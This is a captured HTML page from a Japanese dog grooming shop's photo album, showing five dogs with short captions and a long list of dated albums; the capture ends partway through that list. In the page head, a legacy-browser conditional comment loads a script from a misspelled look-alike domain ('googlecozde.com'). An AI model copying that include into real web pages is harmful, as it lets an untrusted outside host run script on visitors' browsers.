

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/photo/album/394065
body_size: 12992
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - ワンちゃんフォト &gt; 2月2日(日)のワンちゃん</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="photo">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    
    <!----------------------------------------------

      ページ：フォト

    ---------------------------------------------->
    <h2 class="page_title">ワンちゃんフォト</h2>
    <div class="photo_area">

      
 
      
      <div class="album_title"><span>2月2日(日)のワンちゃん</span></div>
      <div class="autopagerize_page_element">
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          マルチーズとプードルのmixおもちくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/250203083708-67a001a49556d_l.jpg' alt='IMG_8738.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたおもちくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルのぷうくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/250203083542-67a0014e471ac_l.jpg' alt='IMG_8739.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたぷうくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          フレブルの新之助くん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/250203083213-67a0007d5e77b_l.jpg' alt='IMG_8737.jpeg'/>
        </div>
        <div class="photo_body">
          <p>シャンプーに来てくれた新之助くん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          柴犬のシロくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/250203083041-67a00021ea480_l.jpg' alt='IMG_8725.jpeg'/>
        </div>
        <div class="photo_body">
          <p>シャンプーとマイクロバブルバスに入りに来てくれたシロくん♪</p>
<p>今月がお誕生日です！</p>
<p>おめでとう♡シロくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルのハルちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/250203082945-679fffe99d64a_l.jpg' alt='IMG_8736.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたハルちゃん♪</p>
        </div>
      </div>
      
      </div>
      

    </div>
    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/photo/album/394065" class='chk'>1</a> <a href="/photo/album/394065/page/2">2</a>  <a href="/photo/album/394065/page/3">3</a> <a href="/photo/album/394065/page/2" class='next' rel='next'>&#187;</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo active">ワンちゃんフォト</a><ul class="sub_navi">
<li><a href='/photo/album/1074658'>1月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1074651'>1月22日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1078516'>1月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1075533'>1月19日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1075528'>1月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1075523'>1月17日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074656'>1月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1074650'>1月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1078512'>1月13日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075532'>1月12日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1075527'>1月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074666'>1月10日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1074654'>1月9日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1074639'>1月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1078510'>1月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1072828'>2026年1月5日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497981'>12月31日(水)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497994'>12月30日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/497989'>12月29日(月)のワンちゃん（10）</a></li>
<li><a href='/photo/album/497993'>12月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/497988'>12月27日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/497979'>12月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/498007'>12月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/498002'>12月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497998'>12月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497992'>12月21日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497987'>12月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497978'>12月19日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/498005'>12月18日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/498001'>12月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/497997'>12月15日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497990'>12月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497986'>12月13日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497977'>12月12日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/498006'>12月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/498000'>12月9日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/497991'>12月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/497985'>12月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497976'>12月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/498004'>12月4日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497999'>12月2日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497995'>12月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488552'>11月30日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488556'>11月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1065857'>11月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488560'>11月27日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488576'>11月25日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488572'>11月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/488565'>11月23日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1065859'>11月22日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488559'>11月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488555'>11月20日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488575'>11月18日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488571'>11月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/488569'>11月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488563'>11月15日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488558'>11月14日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488554'>11月13日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488574'>11月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488568'>11月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488562'>11月8日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488557'>11月7日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488553'>11月6日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488573'>11月4日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488570'>11月3日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488566'>11月2日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/488561'>11月1日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487491'>10月31日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487512'>10月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/487507'>10月28日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487497'>10月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487490'>10月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487520'>10月25日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487516'>10月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/487511'>10月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487505'>10月21日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487496'>10月20日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487489'>10月19日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/487519'>10月18日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/487515'>10月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487494'>10月13日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487488'>10月12日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/487518'>10月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487514'>10月10日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487510'>10月9日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487498'>10月7日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487492'>10月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487487'>10月5日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487517'>10月4日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487513'>10月3日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487509'>10月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470889'>9月30日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1283247'>9月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470905'>9月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470899'>9月27日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/470888'>9月26日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470918'>9月25日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470910'>9月23日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470911'>9月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470904'>9月21日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470898'>9月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470887'>9月19日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470917'>9月18日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470914'>9月16日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1053655'>9月15日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470903'>9月14日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470901'>9月13日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470886'>9月12日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470916'>9月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470913'>9月9日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470902'>9月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470897'>9月6日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/470885'>9月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470915'>9月4日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470912'>9月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470908'>9月1日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453040'>8月31日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453046'>8月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453041'>8月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453045'>8月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1'>指定なし（2）</a></li>
<li><a href='/photo/album/453039'>8月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1043481'>8月25日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453061'>8月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453054'>8月23日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453050'>8月22日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453044'>8月21日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453038'>8月19日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453064'>8月18日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453060'>8月17日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453053'>8月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453049'>8月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453043'>8月14日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/453063'>8月11日(月)のワンちゃん（7）</a></li>
<li><a href='/photo/album/453059'>8月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453052'>8月9日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453048'>8月8日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453042'>8月7日(木)のワンちゃん（10）</a></li>
<li><a href='/photo/album/453037'>8月5日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453062'>8月4日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453058'>8月3日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453051'>8月2日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453047'>8月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453022'>7月31日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453013'>7月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453021'>7月28日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453017'>7月27日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453009'>7月26日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/453035'>7月25日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453031'>7月24日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453026'>7月22日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453020'>7月21日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453016'>7月20日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453008'>7月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453034'>7月18日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453030'>7月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453025'>7月15日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453015'>7月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453007'>7月12日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453033'>7月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453029'>7月10日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/453024'>7月8日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453019'>7月7日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453014'>7月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453006'>7月5日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453032'>7月4日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453028'>7月3日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453023'>7月1日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442845'>6月30日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442846'>6月29日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442855'>6月28日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442849'>6月27日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442844'>6月26日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442865'>6月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/442850'>6月23日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442859'>6月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442854'>6月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442848'>6月20日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442843'>6月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442866'>6月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442862'>6月16日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442858'>6月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442853'>6月14日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442864'>6月10日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442861'>6月9日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442857'>6月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/442852'>6月7日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442847'>6月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442842'>6月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442863'>6月3日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442860'>6月2日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442856'>6月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427811'>5月31日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/427815'>5月30日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427806'>5月29日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427810'>5月27日  (火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1006440'>5月26日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427827'>5月25日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427823'>5月24日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427820'>5月23日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427816'>5月22日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427809'>5月20日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427805'>5月19日  (月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/427826'>5月18日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427824'>5月17日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427819'>5月16日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427813'>5月15日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427808'>5月13日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427825'>5月11日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/427822'>5月10日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427818'>5月9日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427814'>5月8日  (木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427807'>5月6日  (火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427803'>5月5日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442091'>5月4日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427821'>5月3日  (土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427817'>5月2日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1272780'>5月1日（木）のワンちゃん（16）</a></li>
<li><a href='/photo/album/419186'>4月29日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419194'>4月28日  (月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/419190'>4月27日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/419185'>4月26日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419208'>4月25日  (金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419204'>4月24日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419198'>4月22日  (火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/419193'>4月21日  (月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419189'>4月20日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419184'>4月19日  (土)のワンちゃん（13）</a></li>
<li><a href='/photo/album/419207'>4月18日  (金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419202'>4月17日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419197'>4月15日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419192'>4月14日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419188'>4月13日  (日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419183'>4月12日  (土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419206'>4月11日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419199'>4月10日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419196'>4月8日  (火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419187'>4月6日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419182'>4月5日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419205'>4月4日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/419201'>4月3日  (木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419195'>4月1日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682547'>3月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405925'>3月30日  (日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405937'>3月29日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405924'>3月28日  (金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/405915'>3月27日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/405919'>3月25日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405936'>3月24日  (月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/405933'>3月23日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405929'>3月22日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405923'>3月21日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405912'>3月20日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405939'>3月18日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405935'>3月17日  (月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/405932'>3月16日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/405928'>3月15日  (土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/405922'>3月14日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405914'>3月13日  (木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405940'>3月11日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405931'>3月9日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405927'>3月8日  (土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405921'>3月7日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405913'>3月6日  (木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405938'>3月4日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405934'>3月3日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405930'>3月2日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405926'>3月1日  (土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394060'>2月28日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394056'>2月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394076'>2月25日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394072'>2月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394068'>2月23日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394064'>2月22日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394059'>2月21日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394055'>2月20日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/394075'>2月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394071'>2月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394067'>2月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394063'>2月15日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394058'>2月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394054'>2月13日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394074'>2月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/394066'>2月9日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394062'>2月8日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394057'>2月7日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394053'>2月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394073'>2月4日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394069'>2月3日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394065' class='active'>2月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/394061'>2月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/995247'>1月31日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394032'>1月30日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394022'>1月28日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682534'>1月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394035'>1月26日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/394031'>1月25日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394026'>1月24日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394021'>1月23日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394044'>1月21日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394039'>1月20日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394034'>1月19日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394030'>1月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394024'>1月17日(金)のワンちゃん（18）</a></li>
